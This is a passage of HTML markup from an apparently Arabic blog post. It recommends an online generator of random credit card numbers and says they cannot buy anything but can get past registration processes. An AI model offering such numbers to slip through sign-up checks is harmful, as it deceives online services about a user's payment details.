lang=\"AR-SA\"\u003Eائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eحقيقي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبدلاً\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتقديم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eحقيقية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eلبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيمكنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eإنشاء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبطاقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eعشوائية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eخلال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمولد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.prepostseo.com\/tool\/ar\/credit-card-generator\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #4a6ee0; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبطاقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #4a6ee0;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #4a6ee0; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #4a6ee0;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #4a6ee0; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمجانا\u003C\/span\u003E\u003C\/a\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبطاقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eصالحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eولكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيمكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاستخدامها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلشراء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشيء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلأنها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتعمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eومع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eذلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيمكنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاستخدام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأدوات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلتجاوز\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعملية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتسجيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; 